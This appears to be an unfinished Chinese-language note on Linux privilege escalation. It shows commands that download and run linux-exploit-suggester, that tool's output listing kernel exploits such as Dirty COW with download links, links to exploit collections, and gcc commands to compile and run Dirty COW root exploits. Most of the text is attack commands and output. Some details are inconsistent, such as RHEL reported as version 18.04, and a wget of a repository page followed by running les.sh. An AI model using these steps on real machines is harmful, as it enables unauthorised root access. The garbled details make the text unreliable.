待完善
wget https://github.com/mzet-/linux-exploit-suggester
chmod 777 les.sh
./les.sh
Available information:
Kernel version: 3.10.0
Architecture: x86_64
Distribution: RHEL
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: N/A
Searching among:
74 kernel space exploits
0 user space exploits
Possible Exploits:
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: less probable
Tags: ubuntu=16.04{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: less probable
Tags: ubuntu=(14.04|16.04){kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2017-1000253] PIE_stack_corruption
Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
Exposure: less probable
Tags: RHEL=6,RHEL=7{kernel:3.10.0-514.21.2|3.10.0-514.26.1}
Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: less probable
Tags: ubuntu=14.04,fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-9322] BadIRET
Details: http://labs.bromium.com/2015/02/02/exploiting-badiret-vulnerability-cve-2014-9322-linux-kernel-privilege-escalation/
Exposure: less probable
Tags: RHEL<=7,fedora=20
Download URL: http://site.pi3.com.pl/exp/p_cve-2014-9322.tar.gz
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Tags: ubuntu=(14.04|15.10){kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/39230
[+] [CVE-2014-5207] fuse_suid
Details: https://www.exploit-db.com/exploits/34923/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/34923
[+] [CVE-2014-4014] inode_capable
Details: http://www.openwall.com/lists/oss-security/2014/06/10/4
Exposure: less probable
Tags: ubuntu=12.04
Download URL: https://www.exploit-db.com/download/33824
[+] [CVE-2014-0196] rawmodePTY
Details: http://blog.includesecurity.com/2014/06/exploit-walkthrough-cve-2014-0196-pty-kernel-race-condition.html
Exposure: less probable
Download URL: https://www.exploit-db.com/download/33516
[+] [CVE-2014-0038] timeoutpwn
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=13.10
Download URL: https://www.exploit-db.com/download/31346
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2014-0038] timeoutpwn 2
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=(13.04|13.10){kernel:3.(8|11).0-(12|15|19)-generic}
Download URL: https://www.exploit-db.com/download/31347
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working2 漏洞利用
Windows平台提权漏洞集合:https://github.com/SecWiki/windows-kernel-exploits
Linux平台提权漏洞集合:https://github.com/SecWiki/linux-kernel-exploits
2.1 脏牛利用
$ gcc -pthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
https://blog.csdn.net/prettyX/article/details/103923947
gcc -pthread dirtyroot.c -o dirtyroot